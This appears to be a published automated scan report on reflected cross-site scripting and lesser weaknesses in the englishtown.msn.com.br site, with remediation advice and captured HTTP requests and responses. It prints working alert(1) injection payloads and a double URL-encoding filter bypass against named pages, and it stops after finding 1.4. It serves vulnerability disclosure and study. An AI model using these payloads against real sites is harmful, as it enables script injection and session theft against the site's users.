

--- FILE ---
content_type: text/html
request_url: https://xss.cx/2012/08/07/ghdb/xss-reflected-cross-site-scripting-cwe79-capec86-rest-url-parameter-javascript-injection-example-poc-report-englishtownmsncombr-08042011.html
body_size: 61520
content:
<html><head><title>XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, Omniture Ad CDN JS, englishtown.msn.com.br</title>
	<meta name="description" content="XSS, Cross Site Scripting in englishtown.msn.com.br, Omniture Ad CDN JS, CWE-79, CAPEC-86, DORK, GHDB Report by XSS.CX">
<meta name="keywords" content="XSS, Cross Site Scripting, englishtown.msn.com.br, xss.cx, hoyt llc research, CWE-79, CAPEC-86, DORK, GHDB">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	<style type="text/css">
H1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 1.0em; }
H2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; font-weight: bold; line-height: 1.0em; }
.TOCH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 0.6em; }
.TOCH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; text-indent: 30px; line-height: 0.5em; }
.TOCH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.7em; text-indent: 50px; line-height: 0.0em; }
.BODH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 2.0em; }
.BODH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.3em; font-weight: bold; line-height: 2.0em; }
.BODH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 2.0em; }
.PREVNEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.6em; color: gray }
.TEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
TD { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
.HIGHLIGHT { background-color: yellow; }
.RR_SCROLL { overflow-x: visible; overflow-y: auto; height: 300px; }
.RR_TABLE_SCREEN { background-color: #e8e8e8; width:100%; }
.RR_TABLE_PRINTER { background-color: #e8e8e8; width:100%; border-width: medium; border-style: solid; border-color: gray; }
</style>
</head>
<body>
<h1>XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, Javascript Injection, englishtown.msn.com.br</h1><span class="TEXT">Report generated by <a href="http://xss.cx/">XSS.CX</a> at Fri Aug 05 13:00:46 GMT-06:00 2011.</span><br><br>
<H3>Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search</H3>
     <a href="http://xss.cx">XSS Home</a>  |  <a href="http://www.cloudscan.me/p/cross-site-scripting-information.html">XSS Crawler</a>  | <a href="http://www.cloudscan.me/p/sql-injection-information-remediation.html">SQLi Crawler</a>  | <a href="http://www.cloudscan.me/p/http-header-injection-http-response.html">HTTPi Crawler</a>  | <a href="http://www.cloudscan.me/p/local-file-inclusion-lfi-information.html">FI Crawler</a>  | <g:plusone size="small"></g:plusone>
    
<hr />

<hr />
<div id="cse" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('008801388445696029762:5wl5jq9fxnc');
    customSearchControl.setResultSetSize(google.search.Search.SMALL_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<hr />
<p class="TOCH0"><a href="#1">1. Cross-site scripting (reflected)</a></p>
<a href="http://xss.cx/kb/microsoft/img/englishtown.msn.com.br-xss-reflected-cross-site-scripting-cwe79-capec86-javascript-injection-dork-ghdb-bhdb-example-poc.jpg"> <img alt="XSS in englishtown.msn.com.br, XSS, DORK, GHDB, Cross Site Scripting, CWE-79, CAPEC-86" border="0" src="http://xss.cx/kb/microsoft/img/englishtown.msn.com.br-xss-reflected-cross-site-scripting-cwe79-capec86-javascript-injection-dork-ghdb-bhdb-example-poc.jpg" style="cursor: hand; cursor: pointer; display: block; height: 586px; margin: 0px auto 10px; text-align: center; width: 537px;" /></a>
<p class="TOCH1"><a href="#1.1">1.1. http://englishtown.msn.com.br/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.2">1.2. http://englishtown.msn.com.br/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.3">1.3. http://englishtown.msn.com.br/online/ETValidation.axd [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.4">1.4. http://englishtown.msn.com.br/online/home.aspx [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.5">1.5. http://englishtown.msn.com.br/online/home.aspx [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.6">1.6. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.7">1.7. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.8">1.8. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx [REST URL parameter 3]</a></p>
<p class="TOCH0"><a href="#2">2. Cookie without HttpOnly flag set</a></p>
<p class="TOCH1"><a href="#2.1">2.1. http://englishtown.msn.com.br/online/home.aspx</a></p>
<p class="TOCH1"><a href="#2.2">2.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</a></p>
<p class="TOCH1"><a href="#2.3">2.3. http://englishtown.msn.com.br/_imgs/online/sp2010/et_sideup_bg.jpg</a></p>
<p class="TOCH1"><a href="#2.4">2.4. http://englishtown.msn.com.br/_imgs/online/sp2010/et_sideup_logo_2.gif</a></p>
<p class="TOCH0"><a href="#3">3. Password field with autocomplete enabled</a></p>
<p class="TOCH0"><a href="#4">4. Cross-domain POST</a></p>
<p class="TOCH0"><a href="#5">5. Cross-domain Referer leakage</a></p>
<p class="TOCH1"><a href="#5.1">5.1. http://englishtown.msn.com.br/online/home.aspx</a></p>
<p class="TOCH1"><a href="#5.2">5.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</a></p>
<p class="TOCH0"><a href="#6">6. Cross-domain script include</a></p>
<p class="TOCH1"><a href="#6.1">6.1. http://englishtown.msn.com.br/online/home.aspx</a></p>
<p class="TOCH1"><a href="#6.2">6.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</a></p>
<p class="TOCH0"><a href="#7">7. Email addresses disclosed</a></p>
<p class="TOCH1"><a href="#7.1">7.1. http://englishtown.msn.com.br/online/home.aspx</a></p>
<p class="TOCH1"><a href="#7.2">7.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</a></p>
<p class="TOCH0"><a href="#8">8. HTML does not specify charset</a></p>
<br><hr>
<span class="BODH0" id="1">1. Cross-site scripting (reflected)</span>
&nbsp;<a class="PREVNEXT" href="#2">next</a>
<br>
<span class="TEXT">There are 8 instances of this issue:<ul>
<li><a href="#1.1">/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.2">/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.3">/online/ETValidation.axd [REST URL parameter 2]</a></li>
<li><a href="#1.4">/online/home.aspx [REST URL parameter 1]</a></li>
<li><a href="#1.5">/online/home.aspx [REST URL parameter 2]</a></li>
<li><a href="#1.6">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx [REST URL parameter 1]</a></li>
<li><a href="#1.7">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx [REST URL parameter 2]</a></li>
<li><a href="#1.8">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx [REST URL parameter 3]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.</span>
<h2>Remediation background</h2>
<span class="TEXT">In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:<ul><li>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.</li><li>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including &lt; &gt; " ' and =, should be replaced with the corresponding HTML entities (&amp;lt; &amp;gt; etc).</li></ul>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.</span>
<br><br><hr><span class="BODH1" id="1.1">1.1. http://englishtown.msn.com.br/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/_omniture/s_code.js</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>5bdaa"-alert(1)-<wbr>"c39f2714380</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /_omniture/s_code.js?<span class="HIGHLIGHT">5bdaa"-alert(1)-<wbr>"c39f2714380</span>=1 HTTP/1.1<br>Host: englishtown.msn.com.br<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/b8d0f%2522<wbr>%253balert%25281%2529<wbr>%252f%252f37b468fe1a8<wbr>/home.aspx<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30<br>Accept: */*<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: srperc=23; ctr=br; VMsi=1329578232; lng=pt; EFID=B30AABB2%2DFA51<wbr>%2D1B34%2DF141%2D124<wbr>FAEA54B73; ASPSESSIONIDQSRDBRAA<wbr>=NOCBMNHAFGCMBILCNHDCHNPF<wbr>; BigIPEnglishtown<wbr>=K7wf2KQanFY5gpmsyYpOoDMV<wbr>/fCjJnzflucMeAQF6DkV<wbr>HzWGgT0yLWu3MFjIjkVf<wbr>WWzU00/sTiXjKk4=<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not found<br>Date: Wed, 03 Aug 2011 15:53:38 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>Content-Length: 1981<br>Content-Type: text/html<br>Cache-control: private<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>&lt;title&gt;Englishtown - The place to learn English&lt;/title&gt;<br>&lt;style&gt;<br>body {<br> &nbsp;&nbsp;&nbsp;font-family: verdana, arial, helvetica;<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>td {<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>&lt;/style&gt;<br><br><br>&lt;!--<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:404:[/<wbr>_omniture/s_code.js?<span class="HIGHLIGHT">5bdaa"-alert(1)-<wbr>"c39f2714380</span>=1]";<br>s.prop11="None"<br>s.prop12="us_en"<br>s.prop15="en"<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.write(s_code)//<wbr>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.2">1.2. http://englishtown.msn.com.br/_omniture/s_code.js [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/_omniture/s_code.js</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into an HTML comment. The payload <b>3abe2--&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f299a446bb7</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /_omniture/s_code.js?<span class="HIGHLIGHT">3abe2--&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f299a446bb7</span>=1 HTTP/1.1<br>Host: englishtown.msn.com.br<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/b8d0f%2522<wbr>%253balert%25281%2529<wbr>%252f%252f37b468fe1a8<wbr>/home.aspx<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122 Safari/534.30<br>Accept: */*<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: srperc=23; ctr=br; VMsi=1329578232; lng=pt; EFID=B30AABB2%2DFA51<wbr>%2D1B34%2DF141%2D124<wbr>FAEA54B73; ASPSESSIONIDQSRDBRAA<wbr>=NOCBMNHAFGCMBILCNHDCHNPF<wbr>; BigIPEnglishtown<wbr>=K7wf2KQanFY5gpmsyYpOoDMV<wbr>/fCjJnzflucMeAQF6DkV<wbr>HzWGgT0yLWu3MFjIjkVf<wbr>WWzU00/sTiXjKk4=<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not found<br>Date: Wed, 03 Aug 2011 15:53:41 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>Content-Length: 2013<br>Content-Type: text/html<br>Cache-control: private<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>&lt;title&gt;Englishtown - The place to learn English&lt;/title&gt;<br>&lt;style&gt;<br>body {<br> &nbsp;&nbsp;&nbsp;font-family: verdana, arial, helvetica;<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>td {<br> &nbsp;&nbsp;&nbsp;font-size: 9pt;<br>}<br>&lt;/style&gt;<br><br><br>&lt;!--<br>Request.QueryString 404;http://englishtown<wbr>.msn.com.br:80/_omniture<wbr>/s_code.js?<span class="HIGHLIGHT">3abe2--&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f299a446bb7</span>=1<br>Request.QueryString(<wbr>"aspxerrorpath") <br>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.3">1.3. http://englishtown.msn.com.br/online/ETValidation.axd [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/ETValidation.axd</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>cf379%2522%253balert<wbr>%25281%2529%252f<wbr>%252fd4a1a47f833</b> was submitted in the REST URL parameter 2. This input was echoed as <b>cf379";alert(1)/<wbr>/d4a1a47f833</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 2 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/ETValidation.axd<span class="HIGHLIGHT">cf379%2522%253balert<wbr>%25281%2529%252f<wbr>%252fd4a1a47f833</span>?v=ADIALgAwAC4ANAAyA<wbr>DEAMgAuADEAOQAyADUAMAA<wbr>&amp;mkt=br HTTP/1.1<br>Host: englishtown.msn.com.br<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13<br>Accept: */*<br>Accept-Language: en-us,en;q=0.5<br>Accept-Encoding: gzip,deflate<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.7<br>Keep-Alive: 115<br>Proxy-Connection: keep-alive<br>Referer: http://englishtown.msn<wbr>.com.br/online/home.aspx<br>Cookie: BigIPEnglishtown=IDZIOzcG<wbr>/Z/7t2ILJyardLtjJZP5<wbr>5AKBBDAeHJQ0BZVAD59O<wbr>QGh7sSWTuRvxEP42vsQH<wbr>gwLfj9zZHw==; srperc=97; ctr=br; VMsi=441962523; lng=pt; EFID=AF0AD445-0032-2336<wbr>-218F-4468D5652717; ASPSESSIONIDQSRDBRAA<wbr>=APCBMNHAPHOKFBFDIFIEIMPF<wbr>; vt_pages=ver%3d1%7c; etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; et_ctxtsoc=ver%3d1%7c%7e<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 500 Internal Server Error<br>Date: Wed, 03 Aug 2011 16:00:04 GMT<br>Server: Microsoft-IIS/6.0<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>X-Powered-By: ASP.NET<br>cache-control: private<br>pragma: no-cache<br>Content-Length: 1759<br>Content-Type: text/html; Charset=ISO-8859-1<br>Expires: Wed, 03 Aug 2011 16:00:04 GMT<br>Set-Cookie: lng=pt; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ctr=br; expires=Sun, 01-Jun-2031 04:00:00 GMT; domain=englishtown.msn<wbr>.com.br; path=/<br>Cache-control: private<br>Vary: Accept-Encoding<br><br><br>&lt;html&gt;&lt;head&gt;<br>&lt;title&gt;Englishtown&lt;/title<wbr>&gt;<br>&lt;style&gt;<br>&lt;!--<br> &nbsp;&nbsp;&nbsp;body &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{font-family: "Verdana,Arial"; font-size: 12px}<br> &nbsp;&nbsp;&nbsp;a:link &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:visited &nbsp;&nbsp;&nbsp;{color: #006699}<br> &nbsp;&nbsp;&nbsp;a:hover &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;{color: #990033}<br>/<br><b>...[SNIP]...</b><br>&lt;!--<br>/* You may give each page an identifying name, server, and channel on<br>the next lines. */<br>s.pageName="Error:500:" + "[/online/ETValidation<wbr>.axd<span class="HIGHLIGHT">cf379";alert(1)/<wbr>/d4a1a47f833</span>]";<br>s.prop11="None";<br>s.prop12="us_en";<br>s.prop15="en";<br>/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/<br>var s_code=s.t();if(s_code<wbr>)document.write(s_code)//<wbr>--&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.4">1.4. http://englishtown.msn.com.br/online/home.aspx [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 1 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>b8d0f%2522%253balert<wbr>%25281%2529%252f<wbr>%252f37b468fe1a8</b> was submitted in the REST URL parameter 1. This input was echoed as <b>b8d0f";alert(1)/<wbr>/37b468fe1a8</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the &lt; character. <br><br>Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of REST URL parameter 1 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /<span class="HIGHLIGHT">b8d0f%2522%253balert<wbr>%25281%2529%252f<wbr>%252f37b468fe1a8</span>/home.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response (redirected)</h2>
